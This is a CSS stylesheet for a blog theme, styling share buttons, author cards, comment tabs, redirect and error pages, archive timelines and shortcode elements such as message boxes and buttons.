a.next-page:hover,a.prev-page:hover{border:2px solid #0061d8;color:#0061d8}
a.next-page:hover:before,a.prev-page:hover:before{background-color:#0061d8}
.rtl a.prev-page{margin-right:10px;-webkit-box-shadow:10px 0 0, -20px 0 0 #FFF;box-shadow:10px 0 0, -20px 0 0 #FFF;float:left;padding:5px 10px 5px 15px}
.ltr a.prev-page{margin-left:10px;-webkit-box-shadow:-10px 0 0, 20px 0 0 #FFF;box-shadow:-10px 0 0, 20px 0 0 #FFF;float:left;padding:5px 10px 5px 15px}
.rtl a.next-page{margin-left:10px;-webkit-box-shadow:-10px 0 0, 20px 0 0 #FFF;box-shadow:-10px 0 0, 20px 0 0 #FFF;float:right;padding:5px 15px 5px 10px}
.ltr a.next-page{margin-right:10px;-webkit-box-shadow:10px 0 0, -20px 0 0 #FFF;box-shadow:10px 0 0, -20px 0 0 #FFF;float:right;padding:5px 15px 5px 10px}
a.next-page:before,a.prev-page:before{font-family:fontawesome;background-color:#006de3;width:21px;height:21px;border-radius:100px;text-align:center;color:#ffffff;font-size:16px}
.rtl a.next-page:before{content:"\f104"}
.rtl a.prev-page:before{content:"\f105"}
.ltr a.next-page:before{content:"\f105"}
.ltr a.prev-page:before{content:"\f104"}
a.next-page:before{float:right;margin-left:10px}
a.prev-page:before{float:left;margin-right:10px}
/* ------ Edit Post Button ------ */
.edit-post a:before{content:"\f040";font-family:fontawesome;display:inline-block;font-weight:normal;margin-right:10px}
.edit-post a{display:block;width:150px;text-align:center;padding:10px 0;border-radius:100px;font-weight:bold;background-color:#0061d8;margin:20px auto 0;color:#ffffff}
.edit-post a:hover{width:170px;background-color:#006de3}
/* ------ Post Share ------ */
.topic-share .social{display:block;width:100%;margin-left:0;padding-top:20px;border-top:1px solid #e6e6e6;text-align:center;position:static;top:auto;left:auto;z-index:1;font-size:0;margin-top:20px}
.topic-share .social li{display:inline-block;vertical-align:top;min-width:110px;margin:0 5px 5px 0;padding:0}
.topic-share .social li a:hover{-webkit-box-shadow:0 90px 75px 1px rgba(255,255,255,0.0) inset,0 3px 5px -2px rgba(0,0,0,0.3);box-shadow:0 90px 75px 1px rgba(255,255,255,0.0) inset,0 3px 5px -2px rgba(0,0,0,0.3);-webkit-animation:Share .2s ease-in-out;animation:Share .2s ease-in-out}
@-webkit-keyframes Share{
50%{-webkit-transform:scaleX(0.9);transform:scaleX(0.9)}
100%{-webkit-transform:scaleX(1.1);transform:scaleX(1.1)}
}
@keyframes Share{
50%{-webkit-transform:scaleX(0.9);transform:scaleX(0.9)}
100%{-webkit-transform:scaleX(1.1);transform:scaleX(1.1)}
}
.topic-share .social li a{display:block;padding:5px 6px;font-size:13px;font-family:inherit;color:#FFF;-webkit-box-shadow:0 90px 75px 1px rgba(255,255,255,0.1) inset;box-shadow:0 90px 75px 1px rgba(255,255,255,0.1) inset;border-radius:100px;text-align:left;height:40px;overflow:hidden}
.topic-share .social li a:before{font-size:16px;font-family:fontawesome;display:inline-block;vertical-align:-2px;margin-right:8px;background-color:rgba(0,0,0,0.2);width:30px;height:30px;text-align:center;border-radius:100px;padding-top:8px;-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out;float:left}
.topic-share .social li a:hover b{margin-top:2px}
.topic-share .social li a b{float:left;margin-right:5px;margin-top:8px;-webkit-transition-delay:.2s;transition-delay:.2s}
.topic-share .social li a:hover span{margin-top:-11px}
.topic-share .social li a span{font-size:10px;color:rgba(255,255,255,0.5);display:block;clear:both;float:left;margin-left:38px;margin-top:6px;-webkit-transition-delay:.2s;transition-delay:.2s}
.topic-share .social li a:hover:before{background-color:#FFF;-webkit-animation:Share2 .2s ease-in-out;animation:Share2 .2s ease-in-out}
@-webkit-keyframes Share2{
50%{-webkit-transform:scale(0.8);transform:scale(0.8)}
100%{-webkit-transform:scale(1.3);transform:scale(1.3)}
}
@keyframes Share2{
50%{-webkit-transform:scale(0.8);transform:scale(0.8)}
100%{-webkit-transform:scale(1.3);transform:scale(1.3)}
}
.topic-share .social li a.fa-envelope:before{font-size:14px}
.topic-share .social li a.fa-facebook{background-color:#3b5998}
.topic-share .social li a.fa-twitter{background-color:#1da1f2}
.topic-share .social li a.fa-pinterest-p{background-color:#cc2127}
.topic-share .social li a.fa-google-plus{background-color:#dd4b39}
.topic-share .social li a.fa-phone{background-color:#189d0e}
.topic-share .social li a.fa-envelope{background-color:#7954ad}
.topic-share .social li a.fa-print{background-color:#555555}
.topic-share .social li a.fa-facebook:hover:before{color:#3b5998}
.topic-share .social li a.fa-twitter:hover:before{color:#1da1f2}
.topic-share .social li a.fa-pinterest-p:hover:before{color:#cc2127}
.topic-share .social li a.fa-linkedin:hover:before{color:#2384bc}
.topic-share .social li a.fa-phone:hover:before{color:#189d0e}
.topic-share .social li a.fa-envelope:hover:before{color:#7954ad}
.topic-share .social li a.fa-print:hover:before{color:#555555}
/* ------ Post Reactions ------ */
.reaction-buttons{border-top:1px solid #e6e6e6;display:block;margin:20px 0 0;padding-top:20px}
.reactions-label{display:inline-block;vertical-align:top;font-weight:700;color:#505050}
iframe.reactions-iframe{height:20px;display:inline-block;vertical-align:sub}
#FancyAllItems *{-moz-transition:none;-webkit-transition:none;transition:none}
/* ------ Topic Author ------ */
.topic-author{display:none;margin-top:20px;width:100%;margin-right:0;padding:20px;overflow:hidden;border:1px solid #e6e6e6;position:relative}
.topic-author .author-img{float:left;width:90px;height:90px;margin-right:10px;border-radius:100px;overflow:hidden}
.topic-author .author-img img{width:100%}
.topic-author h4{display:inline-block;margin:0;font-size:15px;background:#006de3;color:#FFF;padding:3px 15px;border-radius:100px}
b.author-rank{display:inline-block;margin:5px 0;background-color:#0061d8;font-size:11px;color:#FFF;padding:0 10px;border-radius:100px}
.author-about{font-size:11px;color:#505050;text-align:justify;float:left;width:calc(100% - 100px)}
.topic-author .social{position:absolute;right:15px;top:15px}
.topic-author .social a{width:25px;height:25px;padding-top:5px;margin:0 2px;border-radius:2px;font-size:15px;display:inline-block;text-align:center;color:#FFF;vertical-align:top}
.topic-author .social a svg{fill:#FFF;width:100%;height:15px}
.topic-author .social a:hover{-webkit-animation:SocIcons .2s ease-in-out;animation:SocIcons .2s ease-in-out}
.rtl.author-profile:after{content:"\f104"}
.ltr .author-profile:after{content:"\f105"}
.author-profile:after{font-family:fontawesome;display:inline-block;margin-left:10px}
.author-profile{float:right;border:2px solid #e6e6e6;color:#505050;font-weight:700;font-size:12px;border-radius:100px;padding:2px 15px;margin-top:10px}
.author-profile:hover{border:2px solid #006de3;color:#006de3}
/* ------ Navigation ------ */
.topic-nav{margin-top:20px;display:block;padding:20px;border:1px solid #e6e6e6}
.topic-nav-wrap{position:relative}
.topic-nav-cont{overflow:hidden;font-size:0}
.topic-nav-cont a{width:50%;padding:15px;text-align:center;border-radius:2px;position:relative}
.topic-nav-cont a:hover{position:static;background:-webkit-gradient(linear,right,from(#006de3),to(#0061d8));background:linear-gradient(to right,#006de3,#0061d8)}
.topic-nav .next{float:right}
.topic-nav .prev{float:left;border-right:1px solid #e6e6e6}
.topic-nav-cont span{display:block;width:120px;margin:0 auto;font-size:12px;color:#505050;position:relative;font-weight:700;padding:5px 0;border-radius:100px;background:#e6e6e6}
.topic-nav-cont a:hover span{background-color:#FFF;color:#006de3}
.topic-nav-cont h4{font-size:16px;margin:10px 0 0;overflow:hidden;color:#384951;max-height:50px;line-height:1.5em}
.topic-nav-cont a:hover h4{color:#FFF}
.topic-nav .topic-img{opacity:0;width:49.9%;height:180px;border:10px solid #0061d8;border-radius:2px;position:absolute;bottom:150%;z-index:1}
.topic-nav .topic-img img{border-radius:0;width:100%;height:100%}
.topic-nav-cont a:hover .topic-img{opacity:1;bottom:120%}
.topic-nav .next .topic-img{right:0}
.topic-nav .prev .topic-img{left:0}
.topic-nav .topic-img:after{content:"";display:block;border-width:19px;border-style:solid;border-color:#0061d8 transparent transparent;position:absolute;right:calc(50% - 19px);top:100%}
/* ------ Related Posts ------ */
.related-carousel .owl-wrapper-outer{padding-bottom:20px}
.related-carousel .item{padding:15px;border:1px solid #e6e6e6;border-radius:2px}
.related-carousel .item:hover{-webkit-box-shadow:0 3px 8px -2px rgba(0,0,0,0.1);box-shadow:0 3px 8px -2px rgba(0,0,0,0.1)}
.topic-related{margin-top:20px}
.topic-related .details{margin:10px 0 5px;display:block;border-bottom:1px solid #e6e6e6}
.related-carousel .img-wrap{width:100%;height:200px}
.topic-related .item h4{margin:0;overflow:hidden}
.topic-related .item h4 a{color:#000000}
.topic-related .item h4 a:hover{color:#006de3}
/* ------ Topic Comments ------ */
.topic-comments{margin-top:20px}
#comment-editor{margin-top:20px}
.comments-bar{display:block;overflow:hidden}
.comments-bar li{font-weight:700;float:left;padding:10px 15px;margin-right:10px;border-radius:2px 2px 1px 1px;background-color:#e6e6e6;cursor:pointer;-webkit-transform:translate(0,7px);-ms-transform:translate(0,7px)}
.comments-bar .active{-webkit-transform:translate(0);-ms-transform:translate(0);color:#FFF}
li[data-bar="face"]:hover,li[data-bar="facebook"]{background-color:#3b5998;color:#FFF}
li[data-bar="disqus"]:hover,li[data-bar="disqus"]{background-color:#2e9fff;color:#FFF}
li[data-bar="blogger"]:hover,li[data-bar="blogger"]{background-color:#f87850;color:#FFF}
li[data-bar="google"]:hover,li[data-bar="google"]{background-color:#db4437;color:#FFF}
.comments-tabs{clear:both}
.comments-tabs>div{display:none;padding:15px 0;text-align:center;border-width:4px 0;border-style:solid}
.comments-tabs .default{display:block}
.comments-tabs .facebook-tab{border-color:#3b5998}
.comments-tabs .disqus-tab{border-color:#2e9fff}
.comments-tabs .blogger-tab{border-color:#f87850;text-align:left}
.comments-tabs .google-tab{border-color:#db4437;text-align:left}
.comments-info{margin-bottom:15px;overflow:hidden;font-size:12px}
.comments-count{float:left;padding:5px 0;font-size:14px;position:relative;color:#505050}
.go-respond{float:left;padding:5px 15px;margin:0 25px;background-color:#e6e6e6;color:#505050}
.comments-show{float:right}
.comments-show a{color:#505050;background-color:#e6e6e6;cursor:pointer;display:inline-block;padding-top:5px;padding-left:25px;padding-bottom:5px;padding-right:15px;position:relative}
.comments-show .active:before{content:"\f00c";font-family:FontAwesome;position:absolute;top:6px;left:7px}
.comments-show a:hover,.comments-show .active{background:-webkit-gradient(linear,right,from(#006de3),to(#0061d8));background:linear-gradient(to right,#006de3,#0061d8);color:#ffffff}
.comment-block{overflow:hidden}
.comments-list{overflow:hidden;border:1px solid #e6e6e6}
.comments-list ul{margin:0;padding:0;list-style:none}
.comments-list .avatar-image-container{float:left;width:72px;height:72px;margin-right:15px;border-radius:3px}
.comments-list .avatar-image-container img{width:100%;height:100%;display:block}
.comments-list .comment-replies .avatar-image-container{width:40px;height:40px}
.comments-list .comment-content{line-height:1.5em;margin:0;color:#505050;font-size:14px;margin-left:87px}
.comments-list .comment-replies .comment-content{margin-left:57px}
.comments-list cite.user{font-style:normal;display:inline-block;margin:0 0 5px;font-size:13px;position:relative;font-weight:700;background-color:#505050;color:#e6e6e6;padding:0 15px}
.comments-list cite.user.blog-author{background:-webkit-gradient(linear,right,from(#006de3),to(#0061d8));background:linear-gradient(to right,#006de3,#0061d8);color:#ffffff}
li.comment{position:relative;overflow:hidden}
.comments-list > ul > li.comment{padding:15px 0;margin:0 15px;overflow:hidden;border-top:1px solid #e6e6e6}
.comments-list > ul > li:first-of-type{border-top:none}
.comments-list .comment-replies{float:left;width:100%;padding-left:90px}
.comments-list .comment-replies li.comment{border-top:1px solid #e6e6e6;margin-top:15px;padding-top:15px}
.comments-list .comment-replies li:last-of-type{padding-bottom:0}
#loadmore{float:right;background-color:#e6e6e6;margin:0 15px 15px;padding:5px 15px;color:#505050;cursor:pointer;overflow:hidden}
#loadmore:hover{box-shadow: 0 3px 5px rgba(0,0,0,0.1)}
.thread-toggle,.continue,.comment-replies:empty{display:none!important}
.comment-content img{width:auto;max-width:100%;height:auto;display:block;position:relative;top:15px;margin-bottom:15px}
.comment-content iframe{width:100%;height:350px;display:block;margin-bottom:30px;top:15px;position:relative}
.comment-content a{color:#006de3;text-decoration:underline}
.comment-content a:hover{color:#0061d8}
.comment-actions{position:absolute;right:0;top:15px}
.comment-actions span{float:right;color:#000000;padding:3px 10px;background-color:#e6e6e6;font-size:11px;position:relative;cursor:pointer;border-radius:100px;transition:0s}
.comment-actions>*:first-child{margin-left:10px}
.comment-actions>*:hover{background:-webkit-gradient(linear,right,from(#006de3),to(#0061d8));background:linear-gradient(to right,#006de3,#0061d8);color:#ffffff}
.comment-actions>*:before{font:normal normal normal 14px FontAwesome;display:inline-block;vertical-align:-2px;margin-right:5px}
.comment-actions>*:first-child:before{content:"\f112"}
.comment-actions>*:last-child:before{content:"\f014"}
#comments-respond{padding:20px;margin-top:25px;border:1px solid #e6e6e6}
.com-date{display:block;margin-top:-5px;margin-right:15px;font-size:10.2px;color:#505050}
.com-date:before{content:"\f273";font-family:fontawesome;display:inline-block;vertical-align:top;margin-right:5px}
#comments-respond h4{margin:0;color:#000000}
#comments-respond h4:before{content:"\f086";font-family:fontawesome;font-weight:400;color:#0061d8;margin-right:10px;font-size:26px;display:inline-block;vertical-align:text-bottom}
#comments-respond p{margin:0 0 5px;color:#505050;padding-left:35px}
.c-not-allowed{font-size:16px;color:#384951}
/*=================
>Error Page
===================*/
.error_page .side-left{float:none;width:100%;margin-bottom:20px}
.ErrorSection{border:1px solid #e6e6e6;padding:20px;text-align:center}
.ErrorSection h2{color:#505050;margin:38px 0 50px;font-size:64px}
.ErrorSection span{display:block}
.ErrorSection span i{font-size:110px;color:#006de3}
.ErrorSection p{color:#505050;margin:20px 0 0;font-size:18px;font-weight:700;text-align:center}
/*=================
>Redirect Page
===================*/
#redirect-page{font-style:normal}
.cLoaderWrap{text-align:center;width:200px;margin:0 auto;position:relative;font-style:normal;display:block}
#cLoaderSVG{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);width:200px;height:200px;display:block}
.cLoader{stroke-dashoffset:440;stroke-dasharray:440;-webkit-transition:all 1s linear;transition:all 1s linear;r:70;cy:100;cx:100;fill:none;stroke-width:5px;stroke:#006de3}
.cLoader.done{stroke:#0061d8}
.cPath{stroke-dashoffset:0;stroke-dasharray:440;r:70;cy:100;cx:100;stroke-width:5px;stroke:#e6e6e6;fill:none}
.cCount{position:absolute;top:88px;right:calc(50% - 33px);font-size:60px;font-family:Arial!important;display:block;margin-bottom:0px;-webkit-transform:scale(0);transform:scale(0);color:#0061d8}
.zoom{-webkit-transform:scale(1)!important;transform:scale(1)!important}
#redirect-page .cLoaded{width:180px;height:180px;position:absolute;right:calc(50% - 90px);top:19px;font-size:70px;padding-top:47px;color:#0061d8;-webkit-transform:scale(0);transform:scale(0)}
.cLink.disabled{background:#DDD!important;color:#999!important;pointer-events:none}
.cButton{text-align:center}
.cLink{text-decoration:none;line-height:1.5em;background:-webkit-gradient(linear,right,from(#006de3),to(#0061d8));background:linear-gradient(to right,#006de3,#0061d8);color:#ffffff;font-weight:bold;border-radius:2px;display:inline-block;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;padding:10px 30px;font-size:22px}
.cLink:hover{-webkit-box-shadow:0 8px 5px -5px rgba(0,0,0,0.3);box-shadow:0 8px 5px -5px rgba(0,0,0,0.3);-webkit-transform:translateY(-3px);transform:translateY(-3px)}
.redirect-modal{z-index:10;position:fixed;width:100vw;right:0;top:0;height:100vh;display:none;direction:ltr;display:none}
.modal-overlay{background-color:rgba(0,0,0,0.8);width:100%;height:100%;position:fixed;overflow-y:auto}
.modal-content{width:80%;position:relative;direction:unset;overflow:hidden;border-radius:2px;margin:30px auto;max-width:900px;-webkit-box-shadow:0 0 100px #000;box-shadow:0 0 100px #000}
.modal-head{background-color:#e6e6e6;height:50px;overflow:hidden}
.modal-body{background-color:#ffffff;min-height:calc(100vh - 110px);overflow:hidden;overflow:hidden;padding:30px}
.modal-title{float:left;font-size:20px;margin:14px 30px;font-weight:700}
.fa.modal-close{float:right;background-color:#d24949;width:50px;height:50px;text-align:center;color:#FFF;font-size:20px;padding-top:15px;cursor:pointer}
.modal-close:before{display:block}
.modal-close:hover:before{-webkit-transform:scale(1.5);transform:scale(1.5)}
/*=================
>Archive Page
===================*/
.post-body .arp-item{overflow:hidden;margin-bottom:10px}
.post-body .arp-thumb{width:72px;height:72px;float:left;margin-right:20px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.post-body .arp-link{text-decoration:none;display:block;font-size:16px;font-weight:700;color:#000000}
.post-body .arp-label-name{background:-webkit-linear-gradient(to right,#006de3,#0061d8);background:-o-linear-gradient(to right,#006de3,#0061d8);background:-moz-linear-gradient(to right,#006de3,#0061d8);background:linear-gradient(to right,#006de3,#0061d8);display:block;margin-bottom:10px;padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:60px;color:#ffffff;position:relative}
.post-body .arp-label-name b{font-size:26px}
.post-body .arp-label-count{position:absolute;font-size:14px;background-color:rgba(0,0,0,0.1);padding:5px 10px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;font-weight:700;top:-webkit-calc(50% - 20px);top:-moz-calc(50% - 20px);top:calc(50% - 20px);right:20px}
.post-body .arp-label-count u{text-decoration:none}
.post-body .arp-date,.arp-cate{display:inline-block;vertical-align:top;font-size:10px;padding:0 10px;-webkit-border-radius:300px;-moz-border-radius:300px;border-radius:300px;margin-bottom:8px;font-weight:700;line-height:2em}
.post-body .arp-date{color:#ffffff;background-color:#006de3;border:2px solid #006de3;margin-right:5px}
.post-body .arp-cate{color:#0061d8;border:2px solid #0061d8}
.post-body .arp-link:before{content:"";width:0;height:2px;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;background:#0061d8;vertical-align:middle;display:inline-block}
.post-body .arp-link:hover{color:#006de3}
.post-body .arp-link:hover:before{width:15px;margin-right:5px}
/*=================
>Authors Page
===================*/
.aup-wrapper{margin:0 auto;width:70%}
.aup-head{width:166px;height:166px;margin:0 auto 20px;background:-webkit-linear-gradient(to right,#006de3,#0061d8);background:-o-linear-gradient(to right,#006de3,#0061d8);background:-moz-linear-gradient(to right,#006de3,#0061d8);background:linear-gradient(to right,#006de3,#0061d8);-webkit-border-radius:200px;-moz-border-radius:200px;border-radius:200px}
.aup-photo{width:160px;height:160px;-webkit-border-radius:200px;-moz-border-radius:200px;border-radius:200px;top:3px;left:3px;border:10px solid #ffffff;position:relative;-moz-background-size:cover;background-size:cover}
.aup-name{text-align:center;background:-webkit-linear-gradient(to right,#006de3,#0061d8);background:-moz-linear-gradient(to right,#006de3,#0061d8);background:-o-linear-gradient(to right,#006de3,#0061d8);background:linear-gradient(to right,#006de3,#0061d8);-webkit-background-clip:text;-webkit-text-fill-color:transparent;margin:0 auto 10px}
.aup-title{text-align:center;display:block}
.aup-title b{background-color:#0061d8;display:inline-block;padding:2px 20px;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;color:#ffffff}
.aup-about{margin:5px auto;font-size:13px;color:#505050}
.aup-social{text-align:center}
.aup-social a{font-size:14px;width:30px;height:30px;margin:0 2px;line-height:30px;color:#FFF!important;text-decoration:none!important;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;vertical-align:top}
.aup-social a svg{fill:#FFF;width:100%;height:14px;margin-top:8px}
.timeline-item{padding:10px 0;position:relative;overflow:hidden;height:102px}
.timeline-date{float:left;vertical-align:middle;width:100px;line-height:2em;padding-top:15px}
.timeline-date b{display:block;text-align:center;font-size:40px;color:#0061d8}
.timeline-date i{text-align:center;display:block;font-style:normal;font-size:12px;color:#505050}
.timeline-point{display:inline-block;width:5px;background:#e6e6e6;height:100%;position:absolute;left:120px;top:0}
.timeline-point:before{content:'';width:21px;height:21px;display:block;background:#006de3;top:-webkit-calc(50% - 11.5px);top:-moz-calc(50% - 11.5px);top:calc(50% - 11.5px);position:relative;left:-8px;border:5px solid #ffffff;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}
.timeline-post{padding-left:60px;float:left;width:-webkit-calc(100% - 100px);width:-moz-calc(100% - 100px);width:calc(100% - 100px)}
.post-body img.timeline-thumb{width:82px;height:82px;display:inline-block;vertical-align:middle;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;border:5px solid #e6e6e6;-webkit-box-shadow:0 0 1px 0 #505050;-moz-box-shadow:0 0 1px 0 #505050;box-shadow:0 0 1px 0 #505050}
.post-body a.timeline-title{text-decoration:none;display:inline-block;vertical-align:middle;margin-left:20px;font-weight:700;font-size:16px;color:#000000;width:-webkit-calc(100% - 102px);width:-moz-calc(100% - 102px);width:calc(100% - 102px);line-height:1.6em;max-height:75px;overflow:hidden}
.timeline-item:hover .timeline-point:before{background-color:#0061d8;-webkit-transform:scale(1.5);-ms-transform:scale(1.5);-moz-transform:scale(1.5);-o-transform:scale(1.5);transform:scale(1.5)}
.timeline-post:hover a{color:#006de3}
.timeline-post:hover .timeline-thumb{-webkit-animation:thumb .5s ease-out;-moz-animation:thumb .5s ease-out;-o-animation:thumb .5s ease-out;animation:thumb .5s ease-out}
@-webkit-keyframes thumb{
25%{-webkit-transform:rotate(-30deg);transform:rotate(-30deg)}
75%{-webkit-transform:rotate(10deg);transform:rotate(10deg)}
}
@-moz-keyframes thumb{
25%{-webkit-transform:rotate(-30deg);-moz-transform:rotate(-30deg);transform:rotate(-30deg)}
75%{-webkit-transform:rotate(10deg);-moz-transform:rotate(10deg);transform:rotate(10deg)}
}
@-o-keyframes thumb{
25%{-webkit-transform:rotate(-30deg);-o-transform:rotate(-30deg);transform:rotate(-30deg)}
75%{-webkit-transform:rotate(10deg);-o-transform:rotate(10deg);transform:rotate(10deg)}
}
@keyframes thumb{
25%{-webkit-transform:rotate(-30deg);-moz-transform:rotate(-30deg);-o-transform:rotate(-30deg);transform:rotate(-30deg)}
75%{-webkit-transform:rotate(10deg);-moz-transform:rotate(10deg);-o-transform:rotate(10deg);transform:rotate(10deg)}
}
.timeline-month{position:relative}
.timeline-month > .timeline-point{height:70px}
.timeline-mohth-name{margin-left:140px;height:70px}
.timeline-mohth-name span{line-height:1.5em;display:inline-block;color:#505050;padding:5px 20px;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;font-weight:700;margin-top:20px;border:2px solid #e6e6e6}
.timeline-month > .timeline-point:before{background-color:#e6e6e6;-webkit-transform:scale(1.5);-ms-transform:scale(1.5);-moz-transform:scale(1.5);-o-transform:scale(1.5);transform:scale(1.5)}
.blog-author-card{width:260px;display:inline-block;vertical-align:top;margin:0 10px 10px 0;border:2px solid #e6e6e6;padding:20px;overflow:hidden;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}
.blog-authors{text-align:center}
b.blog-author-name{display:block;font-size:18px;border-bottom:2px solid #0061d8;color:#0061d8;padding-bottom:10px}
.blog-author-avatar{display:block;margin:10px auto;width:130px;height:130px;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;-moz-background-size:100% 100%;background-size:100% 100%;border:5px solid #ffffff;-webkit-box-shadow:0 0 0 3px #006de3;-moz-box-shadow:0 0 0 3px #006de3;box-shadow:0 0 0 3px #006de3}
.blog-author-rank{background-color:#006de3;font-size:12px;display:inline-block;padding:0px 15px;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;margin-bottom:10px;color:#FFF}
.blog-author-social a{text-decoration:none;display:inline-block;vertical-align:top;margin:2px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;width:25px;height:25px;line-height:24px;color:#505050;border:1px solid #e6e6e6}
.blog-author-social a svg{fill:#505050;width:100%;height:13px;margin-top:5px;transition:0s}
.blog-author-social a:before{-webkit-transition:none;-o-transition:none;-moz-transition:none;transition:none}
.blog-author-social a:hover{border:1px solid #0061d8;background-color:#0061d8;color:#ffffff}
.blog-author-social a:hover svg{fill:#ffffff}
b.blog-author-count{float:left;font-size:12px;color:#000000}
b.blog-author-link{float:right}
.blog-author-social{min-height:30px;margin-bottom:10px}
.post-body a.blog-author-link{text-decoration:none;line-height:2em;float:right;color:#0061d8;padding:2px 15px;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;font-size:11px;font-weight:700;border:2px solid #0061d8}
.post-body .blog-author-link:hover{background-color:#0061d8;color:#FFF}
b.blog-author-count:before{content:'';width:10px;height:5px;display:inline-block;background-color:#006de3;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;margin-right:5px;vertical-align:2px}
/*=================
>Shortcodes
===================*/
/* ------ Premium Content ------ */
.post-body .premium{display:none;border:10px solid #ffffff;margin:20px auto;padding:20px;-webkit-box-shadow:0 0 2px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 0 2px 0 rgba(0,0,0,0.3);box-shadow:0 0 2px 0 rgba(0,0,0,0.3);text-align:center;width:70%;position:relative;line-height:2em;background-color:#e6e6e6;line-height:25px}
.post-body .prm-title{margin-top:0px;margin-bottom:0px;margin-left:20px;padding-right:0px;font-size:20px;color:#000000;text-align:left}
.post-body .prm-title:before{content:"\f023";font-family:fontawesome;margin:0 15px;font-weight:400;color:#505050;font-size:35px;background-color:#e6e6e6;width:60px;height:60px;padding-top:12px;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;border:5px solid #006de3;display:inline-block;vertical-align:-17px;-webkit-box-shadow:0 0 0 10px #e6e6e6;-moz-box-shadow:0 0 0 10px #e6e6e6;box-shadow:0 0 0 10px #e6e6e6;text-align:center}
.post-body .prem-desc{display:block;color:#ffffff;font-weight:700;font-size:12px;background:-webkit-linear-gradient(to right,#006de3,#0061d8);background:-o-linear-gradient(to right,#006de3,#0061d8);background:-moz-linear-gradient(to right,#006de3,#0061d8);background:linear-gradient(to right,#006de3,#0061d8);width:100%;padding-top:5px;padding-bottom:5px;padding-left:110px;padding-right:0px;margin:-22px 0 20px;text-align:left;line-height:1.5em}
.post-body .pr-but{text-decoration:none;padding:5px 10px;display:inline-block;vertical-align:middle;margin:0 5px 10px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#FFF;font-family:inherit;direction:ltr;text-align:center;font-weight:700}
.post-body .pr-but:hover{color:#FFF;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.2);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.2);box-shadow:0 2px 5px 0 rgba(0,0,0,0.2);-webkit-transform:translateY(-3px);-moz-transform:translateY(-3px);-ms-transform:translateY(-3px);-o-transform:translateY(-3px);transform:translateY(-3px)}
.post-body .pr-but.pr-but-facebook:before{content:"\f09a"}
.post-body .pr-but.pr-but-twitter:before{content:"\f099"}
.post-body .pr-but.pr-but-google:before{content:"\f0d5"}
.post-body .pr-but.pr-but-facebook{background-color:#3b5998}
.post-body .pr-but.pr-but-twitter{background-color:#1da1f2}
.post-body .pr-but.pr-but-google{background-color:#dd4b39}
.post-body .pr-but:before{font-family:fontawesome;display:inline-block;vertical-align:middle;font-weight:400;margin-right:10px;padding-right:10px;font-size:18px;border-right:1px solid rgba(255,255,255,0.1)}
.hltd{-webkit-transition:none;-o-transition:none;-moz-transition:none;transition:none;-webkit-animation:hltd .5s linear;-moz-animation:hltd .5s linear;-o-animation:hltd .5s linear;animation:hltd .5s linear}
@-webkit-keyframes hltd{
from{background-color:#ffa}
to{background-color:transparent}
}
@-moz-keyframes hltd{
from{background-color:#ffa}
to{background-color:transparent}
}
@-o-keyframes hltd{
from{background-color:#ffa}
to{background-color:transparent}
}
@keyframes hltd{
from{background-color:#ffa}
to{background-color:transparent}
}
/* ------ Messages ------ */
.post-body i.msgs{display:block;padding-bottom:15px;padding-top:15px;padding-left:50px;padding-right:50px;font-style:normal;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;font-weight:bold;line-height:1.5em;position:relative;border-width:1px;border-style:solid;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.post-body i.msgs:before{font-family:fontawesome;width:30px;height:30px;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;text-align:center;margin-right:10px;color:#FFF;font-weight:normal;font-size:22px;line-height:30px;position:absolute;left:10px;top:-webkit-calc(50% - 15px);top:-moz-calc(50% - 15px);top:calc(50% - 15px)}
.post-body i.msgs.info:before{content:"\f129";background-color:#68c9ff}
.post-body i.msgs.success:before{content:"\f00c";background-color:#46ea77}
.post-body i.msgs.error:before{content:"\f00d";background-color:#f58282}
.post-body i.msgs.warning:before{content:"\f12a";background-color:#d6c137}
.post-body i.msgs.gift:before{content:"\f06b";background-color:#c775c3}
.post-body i.msgs.info{border-color:#68c9ff;color:#68c9ff;background-color:#e4f5ff}
.post-body i.msgs.success{border-color:#46ea77;color:#46ea77;background-color:#e4fff5}
.post-body i.msgs.error{border-color:#f58282;color:#f58282;background-color:#ffe4e4}
.post-body i.msgs.warning{border-color:#d6c137;color:#d6c137;background-color:#fff8e4}
.post-body i.msgs.gift{border-color:#c775c3;color:#c775c3;background-color:#ffe4f9}
/* ------ Buttons ------ */
.post-body a.sq-button{text-decoration:none;line-height:1.5em;background:-webkit-linear-gradient(to right,#006de3,#0061d8);background:-o-linear-gradient(to right,#006de3,#0061d8);background:-moz-linear-gradient(to right,#006de3,#0061d8);background: linear-gradient(to right,#1f96ff,#1f96ff);color: #eee;font-weight:normal;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;display:inline-block;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.post-body a.sq-button.sm{padding:2px 15px}
.post-body a.sq-button.md{padding:5px 15px;font-size:16px}
.post-body a.sq-button.lg{padding:5px 15px;font-size:20px}
.post-body a.sq-button.xl{padding:4px 6px;font-size:13px}
